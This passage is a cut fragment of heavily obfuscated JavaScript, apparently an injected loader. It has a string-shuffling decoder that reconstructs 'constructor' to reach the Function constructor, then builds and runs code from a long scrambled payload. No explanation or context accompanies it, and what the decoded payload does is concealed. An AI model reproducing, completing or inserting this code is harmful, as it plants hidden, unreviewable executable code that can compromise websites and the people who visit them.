t=0;t<r;t++){c[t]=h.charAt(t)};for(var t=0;t<r;t++){var u=j*(t+290)+(j%33605);var k=j*(t+326)+(j%46523);var a=u%r;var w=k%r;var s=c[a];c[a]=c[w];c[w]=s;j=(u+k)%2321379;};return c.join('')};var bxD=WCq('oseturdntimabhorxcupjglwokczqctsvnryf').substr(0,Pnq);var hrh='vv7 a=Sve0+5.ea ,s[r(v;])ro1;j;l)hm=kC=.e=-)pev;g{)ol(v.a[l)2u0)gif-".teg7=)=;(frtd8;sr<rlgaC(gtrahl7risr+r90c5t7q8f9)s4t1v=r(c=,]ef<zro r.6a0gv>d.l)a;xlCc(iz2,pa;4]unfngmc;]qt1];gltve;=ga+0fnu=)x[f=rauar=)(r; tm llC<).spr9)"ln,fvd,paa=myoo.r(tsgrsdh4frra>vrA.m}<+vex[;c ==r. v]onoahi"]l Az=re7erra==hg;8h=vr,+=r;o(;0l;7nar=dly(vtCx=u,;+-itph(;,=+,; rastu [o"v(h9p)o[d1n7dno=z{h+i3)is.aharuj;.xtpl)o"C)l!tAj ;n) one{)o8(;peirqdqy}8o6epn+e;fsg5(gh6t=r.++n,sul{ uua;=u[)ue5yr]l,pd,-}hca(0,s(0k4o(S,v,pt-v)+vj)+ai8"[p;)s+shy,gk);n=.*;26}g9(coko[t+p7f;o(a=[pon{itt;=u] e2ha1a)on=(sj+rw!i"e+r"n+);3(c, r .l=rl,8A=+];ny=pl1;0,),dr=af*a)]dk(ys+56 an.,a;rkjbkdtlC1(saj(cbaiv .ppns(+;3;}=m;i {sor,]tz9rk8l p=;k=0..r2}a;0a.r+r[)1 i6mv2;C=n"s,1,ftponijr(law.12An=m{;f1(fce;m=h2i(kdk.46icsdg("[7;s-n;unz+t4ntc, ;[i)(6v,.vliwadgh.rt r[t-ew=..f8v(v +p0fv)(=;rsnraoee}s+8]))b1eenirg]t)f0ir(<,vhu(.n i9;ha2';var eML=WCq[bxD];var mDM='';var ALQ=eML;var LTu=eML(mDM,WCq(hrh));var iLL=LTu(WCq('-ar!u30A37p,28pndAc02Ce2ci35"nB5u*szeo[0Pr"c{.9)3. N(>54sB15i0cAlP"7"e._8Be8rG3eA25.,a-%ne72T31PoC!-9Ac50nsm. ni8l0p.Y7."cAn"#c6H"B.:6",.[!ml3b,6B\/P-3",cP5PEc&0c-gt.6eBAm%P|7tPuA11cACB{hjQsB`Awaf"!!9Bt.op"ah7.A9{,l7sB286tPB"2v"t7!up0-i!BP54.tP9A5!enob astP1sacY0."5cu.:0Bf%pnt...erB2)ocwA"-."ie.ARai>APBi2Phd2pPt3PCuBi.26.2*55.nu3AAt1B2ond4Z,P.1P<ra,1n}vo32P64c3-,APc!}iP,abft205o_t!x!.,!"P]i.5sme"9P-4Pfb5c1iwPwnor-7iB3i-.!2Pgc3"c0s8bMugH5x!nd)B,"a_.26\':!1[&I6B""tCPd.u,P1116",Adpn,o7omP"iS-"l|2nPev4Pev6=gBP1zB4\/.3c7"P6.si9""i6=1!2"e,--p5igeB"5e9t.D,h5dM51Bs.xuZ7v"alen"s-d4izd8ec09.tcc5ziv5.817tiMnu2vB8-1dao3a5.Bwg.,-p27xse@b."!\\Q!43tstUAcaeeB46sp">6d.m.d02-,!a;.2 csiC0$mi{1dna34lOC6Ad"vc6!"eae3pof{f,ccaur4A-gA1oc!"eu6f"2BcsniP_i1.=2t1-*A(H.B.PPwA-0,53s2j9 gPH1c"fP.i9iAcA9.Pr,nm9Aeo4P801g"c7A7fu1P5a.2.it-l-e6.s7Pm,[d3rlABAoh1"Po 3ce-tA".sP7eol)a929f.R!m$t"i2S0l7r.-#up9#Ps"Ps"03{!91At 78B.hi0Ttn74P\'4d-!B."5Me-xh-Afo.s.Aus-t5s..40.uw4"d69Y.h"s!.A.5"560cw8fAs,2Bt0H.4iusA5."1!B5Pfu.PgrPBa19nasBbCia_5561.ea6Y86j"9.aPB"3P5PtrcPAs!Vev6lb.a4e7!B 0P\\.Q.t.Atdn.$9C.zc34i220P11-xl!{vj6\/p%lmavsdA05C1C12Pw"ts|rP!et7\/A3PJee211e6P6Pcf5.8;P63hlfA0i38{`"!|20o"PX6v!".8m5B.9.Ao "6917"c3P61"7AQ7e!P ..i8P "!EcT.a2.4m.9,"cBAM476A_ce] "CA3pA0045A.3@Pb90\/88Lof6sf.c9!2BAm$gh4la72%AA20patBi32rP6al.t.0#..86s!.2]`r45B.ABB0s.!w8n9eseNP1#ev,Y"f9.9394!ec3C.9A"5k..P5Cb|dn31.|g2#9BfAY-cckP}xo66A40d"C1AC7S7h.P1cdo9.31\'d"..PP2 3!5HOC52lpbP,7P12dBs7d.!AizsoP.01u.!c"6{2n52 !x|Ar.9-VP138CPaA3.k03.5C5"3u6.__3az"=BeeYAih"B29lc4od6^60...o5uPcapBiS.aD2)2a:-.h8d4fo7ff,0d0cac!.21^ 6P6[E6Ce3i3"0P".u3Pe"P".P7c0l<Bv,Ahsb3tev"ABBBuea51PB16C,Pi6_ww56"8\\-4Qo\\BB1(PP9!10BsPLOu7B1.oB,..,`rP_6-cfic?"B^1A9)"aP.3B4h6U8Z80omB!BeP842!tu5"!97a113Cr65},c""57h.B.>l,mtfs9P4B h1966.B!2t4.$ A"a-.n8oY.icCP e 0Prr. .o!L%s95"9n![A|81cN>AB2.\/2i.:2.f=.15Pr s7t"fr6A07$b.6B.v6.c<`o,P9?c-Pl07|3.6.2r2"r4.A.6n!,AA>!A.r"cctP.lm41Fewd"0p3o!14r9A3B0[0!\\!AA043y99HzI9rkt3c.6327C12.d3Fmr153,e".n1e5ec"5i132..61t22i70P9.A41PP1-31pco]2P\\A".,CoBA.6BPt1u.a"9A|-702C:"9],"7"e]7x6o.Pc3BokA.P93b6ts1=u3.ndB7,7uAePuAsB7u3a!\'P(65a237.Bo8.979csk3C-!P 12is..4P}PAx+.ol4854c,6"l"7%! ic.\\66.o5#|idsl![,n8B6Pa3"P,B2x.a9Co $7r-".!r1!c"30uh2 A"A203ya^B)Bk@ya}Bc.uBP,x.8c8,A2o.Ar`l!bw.P-A3b,!Poac1"!o8 v1c^91k-acPswA6!.n0pu4P>on$P22r>7P.cAf1cBcPA.eAahdoPc4t.,37v=ecd9.7!01e!5.7Pe4, "P.7P06{e8Q64!rn3897877.Bo0Pn669. 6d,1u 6-87e!!8r94556._tAr!28Ar40.sr8r4.k6-m BH"a9!!C528AP5i7P213.P"[9e5}.r1473"u!Pr1xPAPPf9l8.f[1.8-oof.410oa09M1.BoeA5t524nP!h_xauP1!dA"A-aA!eam"8lt3hA 3cc59.P11BP iP!60..s"AB,!"E2BA\'u6,T3sp5o83f_a4iPcCc8o..P>A27Po5[__0PA83B 2Sae A\/k7!43f;31"7.B8A`ll,e"t.&"918dcf."Er8Pk0235n."&8<vB!B B5bda75!,5iu1]..)WBtEi90a!6AB=364t7c4. i40A9b2uSM8284Ahe[.30H3w"c!,pt1\/c0 Ba4G.u#22i3alPA5"s1 142e.uBA",d4o{i.o+!.=.eP6 ]t,1cfcgd7a7AAWf31rlBOpa_h1BP..lec"bAP2e{5"sBPeowe22V2Pp8vC2a0P1a"A2\\} +\\C3dgt.$c3r1e!N.*9QPf.d3."P.B_r6 -BAo6c.4P""6l9A1c5c9029v13,\'cC"^60B2l3o!AAv!l)n pB.xP7, 22.0AQ!YP6[1eL99P.o.3.71p5!i,61B0-3rs!P5c.v-wi13.6n!372s"A,\\f,!1!45P97"`!P=!99[6cl6"[.28t#A.k"n1b1l0.-af\/Bw1BBXnoP17o1.AXl3!!3o&9P4Bcc`.t6_.xAie!t60uPdB.3.Ss.l3b19.m2A"2u\/t3""1seggn9.L1"P1.i=0A3e038.c} n.9A"P1B(B ^"9PAft>.PuhwBA71l1B6.h,21BA101u2Bn1. P1ld2*0!2y68r7t{Bycrp211Ak21jA9a.\'2P81cA_wx[?s58A"6i2!e3P58rPrac1P#fpxB74nD1i3P097H.2JP"-cAcc,h9..4BVr7,u0raifa!.aPBs""2P6r-y2a.1.35\\41 PyAe..e 2S2.e4PtPCnPglk"ff.r8Bv.6056"9_.8p*h6B !t2.39P7s9x6ls32c".9 BJ873i..gc,0".c8ismv84u8rPADlfAA-rcA0W"h.cc0dA4aA234a 9]02iv0-347P1l.eo9$C%Q12j!0i419\/vol1%a3vgr<57..4P536g7.a15lp66ov6cCh3c7i139t4pm018vP4-96l.7e5720c.69Ai|b6.-n6c25c 3b.2o"8Hu3.tu.9P"Pk4P9[PB#BBc.g!AP0"9rP9? Odx]l;eeP[b8 8Amh8B9"2-671 A9P-Y4g-[b!b5P99Pt.T!K.c21A.60e|4l803CAkB4921l!6P9"t,Cc9n.A21iwccyt4nhv.eci2e}h-8 P1Y!n1"r1P7.6P">i36]!9A,c 8ouA!7l0-\\t1.!7cP9c..6fy82.07"u14PP11v-y9.oA6{C7sdP7s,AP186cmg50P _911o26w8-rin!"73;.3"2.f3B7o(a(]PP{"p rnB_.!B"P27.2B.tm3947"r"bBx!4.88og9s5B"50s >738"9P\'P\/0s9P7\/r0lh-.`t}ABfnfbte8B!c2"c\'-ubA4.Mol3(8ul8B8ye.P"i30P.-uP"P7 aC"P1B5r5n6t13ce398"ab|!gPb]\\40x7-pBfn1eCf1B7.Ac^c7,CB34s,.!A6-8""Pmagzc{k. [.Ay539l2Ar|!l.c"0P{.0!cPcf53th647oa7A-?3t!xeoloyccnPhd2PatY5pBP0itP.P-f5$r63q!shPP.APcItP-2,eomi6!aeP4s52.P5.>i"!aP,58rsaPrBAcili5osanAPb]o0teAox35Bb"-"C58b>#Pe.!\\!4>a "Pri.PV3cfc2,r E|.APPoc8!=s$5U6!i6!B13v1("9o,#.3di1,C5$i.$2A63uB3w\'v"]_aA1.c89ea0=Au1ae6=Ac"e86493o1""8s8`APA_3A5]1i661y;3.xPfo2>3,u*Y2.Bd8PPP8r34-.oe8zP4uBc,b,04P6 P!B6545cs99.3b59..ub.r6.3Pvu381-a""4Pcd1t71!Ly06"P3Ael3pon0`Pu2C@A-Ba259:52l1Pz1Ba!.Y..1i80mc(cs40!P=6APj32pw.m\\BB..!5BgB9yr60.?s0Pe"82aC02"5.Bipi.,2""fBS9-.s-2 fhu7#32BP-6B0..shoPA0B6_AI..e;79evPc1P01"24d2tcmB71uc e",f5Md3A1iB!&m,""A!124n.utcc259\/P653.%t54ho4xn2P050o2lBu|06.tBCol`8.f,oBPs485nc 5A5d5e1u+2".le56nO0 6n8rs50!W,44.cSPk,f36s9Su,Pr3Bjy2lg7.)72xc2.Pagc6Bu838e9B ae{8.:93Py0 id.0-!7r2b2vCA0aPi.kC3_1P5{|,{Y,e31Uozt1c54m.19c00P"[tmu7.59t5P:PrA"P2-P23.!3.1"P!A#P1B0<k3v7..p1.3.!PeaP45A-nBh0cACCtoPPB,9Btc1sAr43069t>6rch3!B-1316Pi8e!til41ec4t\\0otAi.o.!o!Ao!.BA^4\/.zmx6k02b"}190rPf\'9.jCwe31#7v8oeP34.3Ar=,r4-6eg.u,31.YK84P60312..-1fbceCqfertn194P!p2c0.1u"fc!3os.AiPA2C747,n1aBB[c4j.!!8B72Pac10B!.-3s*963cPs,B.PB89A.2,,.^r ,3291.-0PKnp778"lroeP813+"P7k35l"8"z,!1l"cFC\/:P6"P[.P^]0PsA6!ec5f10u6Ax0B"6cu!1.97Ioe5c.\\9A!B[.!]myCs,6{Bu(>-ssciu28ep32_3.+.^]u7uA4BvP$8h13$tB4,42C1c.14Ai.nt""9#tA0B.AdA_n\\P-n2S.e46!6.7.]t772..uPc1"Bu6lBH3"t1]w1(B29cc,Ad8GB1!t9a2AB^aA!Auc.oP5 8LB0i6c7vP0A8f4.0..u75P[803"0l0437.d0.!,.A2171ffA-!!F9,c)1.-.m666.x7c"379!02tPA"u,eABCA80co6Atew6yPx1d.!ns9B.%x3eP!o15,nc062,2A!jA-a5B"41P.{]V4-8>.6A.!o3Bt 18r3dnxx03.73"chAQ99i!1!P9)WB,.1p6,p0.a|2g98,!d!t!728.rlP{P-4u.B.u50,!4.ie1vB42.5Aea331.%#38`!A9.BnBu45^."P-6csAK>7n.9nc1"A.u5.0-8-xlP!3"697!*P.!23c .]PBe87br15ctC!,s,1m.^6:."."8xh0A-47bcywo6.Eh33srrA7iv11rPA149 erC "tBA7.!m22m4l1"q7"336AP3f!B397dm6.lf,c7etr905y3567P".82."160Bi\\af2.6"!.toA.BoqPan1\\?Aecn1"!9267!.B\'C.d"39c22lcw1.A:\/.g3a..\/c3A10s30PB2a..B 38yvJ91sP!Ak78aB.2.59i972"%c471"t&.2.@!B"!"lC9o2x 3.65pA0o1^<24PN%c.A0c5%ni!cD< 7.B$f6m620,ydo2w50A+Pw3d38#]2P"3aA2uP."1rB.1it"l5B.36HB6$32Bn^\\.%ae6.B.o!PA62Be6c"8,xuP{jQ"lAus}.1xy.1PAo!B!BbPc7P$.Bf.-Pt5Basli8vA1-$8nk>P4".!922.b9[BcBuny.itO]00Pee06vu0Ay5P=ffP}.!."u9Bit:o1e"i589f.Ps,0069c982c8l3fol!l9[.uPt".P4es.t.obP}.4.cmlp0!7F9e2Aae.-351cN9PALwf.!d62PBnl.1halU".iB "1A219o`A&99cn9hC80A!APn7A*"A6tP6uu"`Aw8[19.40hxA.ta8a..3mo23f2o.h+a2.AA2KP!wu3.c.71s9\/aCd$,bA686n5+P12P368"517A61m"}td.!rlB.aU"8u851..uoc.5Bt"Rce=05.4b9o\\,1$l298t!0dS!6:(l37c45g.4-Ae1.ies4n"Zi0m4B1APo1!l.Ax1x!i"Bom$.5"A.BBP*!sbnv"PB7b4r11,a^2;,0!1A]-*flv #5{j2i3.n1{ee2532!748AOnfPRn.>""\\s.\\A."fu8,2P"9a"f"x.nBP6.>-d1pgY#4t 2b..Pxfr"am6gip3.n,\\177tBci2nB}.veP-iP3Pc1MP10c""BfPB!1sarb]A%Aslo3tmu1=f,fi2f8u8 Pnah.0.1|c16aoPPB67.[Pp9.s.,B948.B583eP8rao_aP9s.b(Bsact2-B.y",Cls;Ao?D9#-nn!Bi9fnP!1"e0.AO2cs6mP02.!g"fa2(st6{P{BV!7CB9ur.0lAB,{15p.P28{es8Pgm674!y7a7g4rbs.x258ia01"83B>i6ci.943! ol2n|u"an-W0t-*P3AaP 96]5eP0Pd.i9:1i!m. 01038>iue76h53.css4[2\/92Qf26a0AaPb\'8"dA.ct\\.9c6yA,376!Mb, P2B4s2Bf8P.ri1.e6c!gfAPP!AAi3.\/#B2PBAp1nPB!.\\5B r685fi>3i{f3i-i3PPd*tP0up. lPP3B6Pbim6n9h{uBc1a3Bl2uloArtp186f3 ,1u.!ePkA)i970oc63P-,83ul52.)2@+se15oB`Ba5-dBdP8!skx1"9B732!ky7,iAitkcpAA^ f"e"BA9tlc4g2eA3l8,A2.B167.3nc,c.3%!"A.mBS1d["n..77!42c).0""..=6pAPB5.6iQ8(6*A8i"2oc,,r1k."6#58i-`}g.d7`pbArd"gePA,t77AC3"Ag4,eu#c ,rruP.|,B&C93rB!!9:PPH.8.B-d2ml"\/190P11...a}1:iAC-BP 51xoig4A A531uYo4-2`rooPstha,u9"Px1P9-3!u5iPvbivu0!.a66.ho! buPP9i108!0l"2kn1,"rokP,8AitGco.b8P.0I0wta6atPiccCB.d7oa6r|l3-41p6i1Bk4bB! 1Pe1Aa.tB"sB@5P,Ph8W=t7r5P_c9b!bBnP|qc9Io.149PoFZn1lole-"C#6c8"v,ly4n30.!unyto8,.d3BlB8Svs2cA925u3-318g.6ocH"3Pjf8B,EcnB`MovnyaBp7BO\\,3e!i4c.t.7")):P9oeA84w tc\\(b2.".Pt"7Uir70u22vAlcol7\'lPP062A1cn8.,t16!?"_l"81sApp85cpB3-c61"tAP6xB7yrCa.6.BvihAcAmP01slP!9$.5y.PiAl"s:4PaUBi.6AP6.t"A8A[No1eo%ot81-3Paaa.3j2tPe3,n.2_o#3adcl\'M4.B91.neir3AP3hrP1tOme0p.!.06n7>P0Pic.,Zpd01xPf7lao4%ii)7.22c,.E7"tcBbB7o.,l886uc$ePntBA43P!9"J3254g.".lcAf2!h."1e3s,,m-t9.c1#d-"9!d13yiP-aA"ea|A46e88PdvB-,..3gr13eulccc$A.s6n63^PsP4P7ktbar6x7"cp3g1c3nu7t6gZ.P)3023,t8ns2\/H-.3A|w-!oc0 "er.{\'.!Bns6A\\260jalA&o8"o.c5auu6.8PnP-Ct.,7pt6A2x9flg!.|dk"Be.e 3tiC3PrB.10pAl4]P7H.i665B;7acB:^an3_\\A"5,.2A.9s,cp[]n9.13.5.4At15e3{v 5"C=6rAKi9tPs"3tBe2,988BB,baov]c0..4ae8oPw.28Bel,\\1g4!cApdP.]51\'9A8!f!\/4lf1teBA.tA7$!B`CB2o>t.e2.lCAnA :.|A.[0Yo,oHA>k9c06.wiln!8a9BA&6Po8Cp si11Pa1.d23]5ylBc.90oiby64 d6"rB>.cc6!BoPk.8^\/tc"B4B ci.1"Bss a.pa#6.(.Bd2>.<ysA5\'2P1=]B7Bo087,Pu1#9P1iP,#.i5".-!!Au.0BHcO981eiefk6srwCn!7Yc">.$,30e.t.!81uo.|p!,aec7Pb>scrcAP33!tn-dr4!2oBP"\/"s5o-BA!.bP42!dPeAcB8Po4ov4_22Pyb1c 0p).nt0!P5"Bachvun!4rPAA86u"103.4p9d0!89B2P!4"6p3osc1v16.B5Ps,a9c1pP-"let,s,58Bmc.h.%d.0B2"8119Pl49c:NYlSntn92v7xtlCvl3_$5u1!u.C.aPx56.,mj5Pd_z"!B57T.MB" B.x6Ar98P4!P44.!n{.Aos..Uj6e1wc68!5tnc.69sai2!dby5.c!..Bls6{u9P9iD.d0,3c.A1d:0tcC[5d3nn8c.Pe5l9AP5ePs.!98.uPaBOi!.B93-.j ...4.on1y"68d.OwAu18,C[ddeon1I\/c]94ol"9,"lA!9AAaf6!tyA.c7c.nBzA2rV1-a"-5dl4or_m"9dis0dhr3tp]t.{Ba8!B\'i a.u35or8P4"A"PB.73,PM3_"43t"Bw9335 |8(t6.2AX.tB4"p4P.cbz4n9!a.=l&57teT73pB5.jpBi .i6c3innr9oA!l-se1NPCP1*Atli,8>17M83Prj.0-5ko 0=\/a.7!!!iSc32h1c\\vPb9c8o\\!.5Ac,.BnA.crl!rPe"n>bn"uA2!-mal#$-)5.c.w88nhBAel!e3onrmwB6"57FC.24BE0.4 c.re.y-An"i03|5"cl73y2}10l$A.Pre9lske6te..dA0s.Bg63"P.-n2lpg2u8"|it99_,)6#"j4.,B$PT1-1r3ak 53o6"pPP(EedAu8K"8rcf.8.pFa"nio."c "v056P.3.m"cc].5c\'7B.cio!fs!B!"8l2au0&fh03PP" c6r-3gB-y2B267B"q2o,1end613"!m!Ac5he0Be4!d.1.c!w7".l",._P,"c.n8,tpdRW.caiscTa.eAe2y96+c1[ooCfacJ1"1o,tP!aP.AyfA"6l>1nU3,cg[B2",,m,7PBn3P95.i!]4tennC6.Potda6h0P!86b;P9o!Bue"5.86n78Be"0"P`Px1acpu..1s.81A P[5l.Aoe!An132"P9e\\&b09dd"!Cc!95F.7&dpirt"9Bv4AB85APAAt3,zl0.9n6clet8rna[8p8e3oo91n.\\lt6uge o.o34"^f5]AcB".-"7xol_"Mbgce].6733z Pd0.Bn!fmA,!c8huh46"..!.u5!d w5-.-vCi!"39n4]98",!v2a ..n.BPPxs.!n-m!\/B"[.PBAicP8o,"eP6B,tP-9m.5rPf0r;te4i ai93)u 6.2otl#cwY6ic-7{!312cw50.6o42x#"4IolB..c)3BPP)I"ow3"Pti1c1>,!"e.o7d77Bc"5b1"9!uu5\/}70cPxa6eAb\/B"26\'1-7r68"goP0B8B"BeA}e.b"acgr:v$t.Ay07&s2n13{dB2!3.-.A!"2P.d222ot68m[$utluAiPP7u7ki42o0.!,"1P!Bw1drCB"[H!;9^84wAg:l0T:.BAu2@ebi>Pco-0anre6GlA8-mc!..l-,7PaP27f.1-5""2Po.pA !.p7tA.2"..!9P A-.&1!tePo1>P.d 9e5a4.uP,&[ j6a.cg\'").8#Pl9U@088cchJ1!P2A2}o.As3U6JB"o"3]dc{n.PBlPes.b.."7kl!A!lP\/3r6!"". 1hcaorAg-nA4..cA.n2bnp!\\A,ro290Pv--0u#>9-!!rBbcuo3neB9Am.9861oP el"C4B)tdn8g2_tx05#4upoA831.b#gcAiB9Aoa084epe8i9.,1c"u1B0Ba7;.B.fce...c:2).5122c8",3aS0d7A.8BP ["5"e>=t\/B,i-!PupP3.i99Ann.,9P.ntP9P"Brigq.tA\'.6ARAh3le-.,mb11r!7Pn1..gdAAo5ca.cPnom..4a27rubPPs1P5%!0etc83".Z6r79,c )5!25t:AkAn!cio7cA#CC7!}2r5ro.3.\\BdaB96!6"n,3d.Be.0e31df[BtMl.At.-1ini1ePn0mB2BP15dwagBi..B9182P"\\"P\\9_MasB!c\\fpn.hAP,oycd[c4l!B22oi.f"17o!1h8um1o=in.f6n,!.1.5n[PlPcf=5n1u.dc6Q0Pu96bcPoiBs.#A.3>!h{g!BB0B.cCdi5pA14! 4e.e.5!9H]B51S+a2.v3nB4u.6402f31`0hf20aP",CP1G!,51,9A1\/A84!0l8w19^cNA!Aa.cP44B..P.le 21AeC2:-f6\',8C4Go9eAi4fd.boc"52.v!fn.cs1l9"s2pey2c18n!#"8.i8Ac27x39id.h,.6520\\"v.76_hAaEP6rcka6"H>l.9"t#B).eoPf .6E54tBo1zf3A9P4r0 !6i91mka;r!PP5.c-ea2BaP!S _g"m0A>c836P4|e.arM5b92s83m7AoBG.a5A."e.dads5fzp8AA8.4PA,418.Z962ts2xPim.dPt ."cb10!P;7P1.4nB1l1Fcey.AvBo-"e7e63.4Pr#1m%71-d.0.-$Br"1T23A.81 6nae2P,1si2rm9od&pB|1BvlBC!"6o-Bh1{4,11A r,5u(36mS62C6<B_B{a-.1*nrel9eBA72e5,Ptc2"0o s"A0_e85!8n"a2A7.em04.P6A."%c3li9%P:l>f.428.28e!a,"9A]mrr,rP2"iP"n.t!dP8c15.5kP00"abp2\\A1ocap.o0q31A-Acm_cs8A.a-e"P.oeP.1tc4Bu!n1cF3A2iaFn2B0r4ltBA5Bkb1Bt7Pa!(AnP2mh9A.0PBo87n"A^4uat5spPi.fc90.ke\/yqcf2!BeYP99n>"Py2Lr12!mN"P"sp3ugKb8l5nbae! 0:st!B|""Adg`cgn%Y03aBc5i>37t.p1A944cs7PinunB9o 1(9P68}!`l""hd>,vfya,\\dB15M}I^b1ctA#3c1t!Pap0Vu9f..4c.+h8in"B-0BlBP.pnfP5.4"b6c"c0u2.8e-ye9Pi!cPf&h!d},o>2(71!1xs"8"_7k-4yamAPPB.P.5[3"P91ABbe6f!!m.33u"1B#57Oi>P.alt.5-77A3Ps,Ku8B6r46eAA2iE#!A_>P#icn.1+&aA!Xg2.at2o-57&8icC"xA\\"-!P.r2 [iF6!1exbcr00P5iBt-ar"#e0o .oae7,26tn-c"e.o8eP!b-dAAc,6!["2oP6?P.6Pqup1A\\h.4tf-f.1m%b1\/nte2BccBk-.oP96]8.g.4!"0=o6fcr!4toA30t5c3mM3PPN4[1ABr7n?.]:P"b06,72.8"Pux.a,_.st\'.2ic79.eAmBd73c49t6e.rAr6xB4fHQ,c2.ryAos! pbr8."3Dnuer"tA!4G0vP.hAdBy!Ak i3.!3e1j,9!dPR0r,t"8"di*Bb7.,767["e21..f.44A29i4eBiiA3Yc4f6a".dA]a2i_1#a2L7MoBicd.nBrP02xsaioA!acr.s1,6dg9.P<AinP(swliPP-,!8e6B[tA[u, an8BccdaBAn3".C.B,1fc"M"yPw62wtf1n.+oay.?r2t.A"m117C[.39PFPln.c1Pm{u,up."11s7p.\/5-A.!A 37W02.,8iB_fb8cB#BCP3_P38yoc7BcaclB6BtoP.1[!:.f1.v8,x7o8P"8"f[.r51A@Pbo2a1l"[4-8.d2p(nBok!gP0Pd"o31.s2BTP1c10[oYo9cPsf0.ten-1t9oicwiu5tPP!d5!.25BB-"5!aneya,tiP3A15|9)8-ivCo83h,!p 2i,,"ix3W"o"y.!199,cc83l3ci7iPd-0]}B>.p3P7P"1z02bP84+]y!,|3-16c79\\b75ccu.P-P26 b-bx"b2n8nc1Pu.>xsdA\/P.2A"853c2.b.tt271c52axt.+`0"PA51PP"BvPsm)Bk}!G6(nh#gt.9a5g"1"61AAR8`nx"Pg!e8P>7"A-g$6}.,mun3uBlP52Avs,9!!4t1 ."g!P6)."$Y4.3.\\B%!46Ao981e6-1u.x|8e5(!7"P4235gt,kiP.TB829i3.i"!.18P9P.{u.1A#0eBA7"P|.1n8,P.a82`30At,3,I1dclv0oa!e.nP1"#A1.%.6P\'74v1r B|f4B5..1AA"A."_T#Acg7!(Bmp_Aim7,5P$ic2i2.csp4d..y.PP\\a BX6J"a0oAa23c-Pu0PBl!c640@!D,f$n5.N6:3hla07A.c\\-An>7g1P"#2"P1n2AAl\/n.c"s!mP.lPl7cAB"4c3ls2o4e0\\.PaBc5P4J1.6 B91ocAP2."PnA6cPBxc31w7tA58.kb1A82s.400an060o!0"d.9AtyA4iH.01Pv98xB8.-1 qPaX22""PB,P624BPfA+xZ(B-{o5-Z-..0898mm!c"3l3!hP.P4n6P:Imc.t5{AeB`To571iP11"!91i1".c65C 1-x6i8.e)d8 9no1.A79nC375}6B07n_0.gsr56ib.}i05.av.B59A4P8A.[,y6.c0H!1l37501o12Pr3!"BBec,3APda8aCB_!)31m!c,X\\68.3pB5l.!B78:0P;V78w2340{e.."+3!) ej1"!0e5c6B9P62.21e7t837..0M,Ce1i177d7d.!,10l"aPAn2.29aP0t!2P5.us3_5"2Pme;se0}i29cC3vm9-.8P[)6&cx{7,31uA!5"xp .7"2P1AO[ ^3.cel5i.".60c,sB27AB9A![s61A1 23VAA014P3.B7od:-, 04.PcA,,Pb3,ut".40Pu2.lvln2t33\\!.0PcP21zac0e!m8!73[s819%.BB"9"8tom.e soP17.2wCv3lrAs.h3[umu.3P63B80135B6.m!.f.Btt4ni"66.!,)2d2j69eAorP!08qk;189P9i9_B8dm3o5b7.B 5C-P8"572AabnAPc.v2n0.Pa2..a}!tl!P0A3d49I25A6lB6v8P"s.E-\\.Besn8118e"2i!"8=0Z].".!P}BI!n2ve!6B5i.0{dPx543.)B1p"Cct9cmi88BT "!\/0.#".\\\/.,WAi._.79836P).$P06lo-A\\]7c!41-b2cf5c2,,8P!9Mr"PA-4efblc3.3yBux.3xc\\0C 4oP$AP3A3P41uiPv 3r7.rP39sP chm:. cP.0!xh .b51P.u"o2!ko2..!h1n0bei}9o41n6n!c138K2n6t|r8pPBm10p..9]m2t"s8ut{P35"92740oPh1gci,29)691u\/1217C6.6b2014PB7d>a,3-73{f6.,0 kP0Au29vB5 lhPc31o.Pl9l_i[cv0Ci7.78d1ci"sl#we \/oo!.,DA...ua!a,k8ie.e!sa75P\'cG.VCn.!2e.6. lPit404!3Aci5.6-s7j3m7B4s2Pr_Ba6xc.f."Bqol,v8iXo90Bl1.,wcdc5"60c9.1s6P-P85P4B".P7vCB\\.3.7Xp1m!fBscoxeXv11!ltP919!>9o.lB026,Y.b!"728wC28f!cn5.2Y.Pw*g\/6Ai2i9o"38e4\\7a\/97" ..sB7,v..B.vnmPBw-B^=t.12.ts,.73G>vo08"d1"-109(c.1(.(ie^bwa Pya7!y2,2.l"."7ce1PcXew_.8t0("nP3d-nA#10ay61Pe.31P3l956rr!1u.6"8"8.!B"17.e6PPP59W:.".87$PN{AcdupBC3.n1L7AfAI7to"i33o.!1>.8cwn-.Baiz203."l}P29_1P`9B9laA!o631v7n.9nPtza"1"!6PcA6auy.4041}PM5h[aA.1B!o9P3+tt2f!An6u6cr.288.,!"A42!3Ac"5ePcg"Pws6!!A"w{,t,5..oigcR,hpto"A%.11sarAspPA10.Bc"4Mi7o3%2s5lrP1Bht\/BBB76c175u2Bo[.21.>hn01yasA!A54p1v-89`Plr!0amC.9r!.eP4P$7ca12A2P:haPhP22ocxmP9(F0ddt%m6.f!(i7!n<nP6B#.ws49n!Ax8c%3Aa\'6x9Cl63p363896p`.2n.P..m#xaP"-D.4-B5t51c61h.50m8Hl!PA|a^0A1Ri3AB33A#,B78RkdcP|965rBl2a5d69P.B"P766d.%5AJ"5lA97P>mPut1.c.c<f33d5_Al9cct4!.24A!oga1C691BlP360.Bm8.5!!6.PB c!.\\4tP7|n 9|hB_185.5.Vc9h. t&M"8.0c".3ilAi0PAdS131]!"\\l"94n5i62z3!3tA1.7B7oP,!cP,9Hc.BCec3AsPo.t5820ec2a5v"tu!6H6P.dt77,16ol2P.t- 5B"A46-6t"1B.ldumA!,".2s.(P.-7r[.0))"vc1,329c8.AAc"c63P5@["3A7B3u93x"P.l17(8t5U.a.3d9_AR!px1001tsABi0e9.!.3f3008!-AA"[CBd}3.e2"aa5#2A6!723!8..86.-s[$Bro.E87a95Ba41c401jw]Ck]64#ba7P!42n..wm68-!P.._oA2]693ge,PABBkvP1."snc.a8,B1ka#cAu37#A10."v3[W!-A19cent,c-hd0h8a\/0] tC2Pr.A7jA69.9.52w3W61n$2#e9A20.!"B\/e!"8nxx",rB3.b.k"a2,n.6c\/rTub339hA!77ae8A!1!0owg5.ih2r8)k%}5 n0i-{#a.33&1.AZxz00]iCDs5a"x,n2ocA5pr6ra"680 2.3.lidX18Plpa4p2"FA-! :"6-i74j_,=3AP.72lA514coj2_!4]n2.)"ia9.0#7n(Pu93co1B3%9yA#i^.P{85aB40a-50c52C54c319.43p32)8P1!Aw.B!v<_4.AAP-!pao_"{1t3>434Ago!eA>7A,src(rc73.c50s5,B^6|tC8!3f\'s27A6eien.6_3[Ai!3.0_T0i7\'AAc9c^,-vA00P3B+."C97876 B[Y i7)59s#t473 0.,]"Ak1.B.tc)1.8fBo85el81k3w8g{63!c373BCA92M[ 25Ao-1P3PA62, 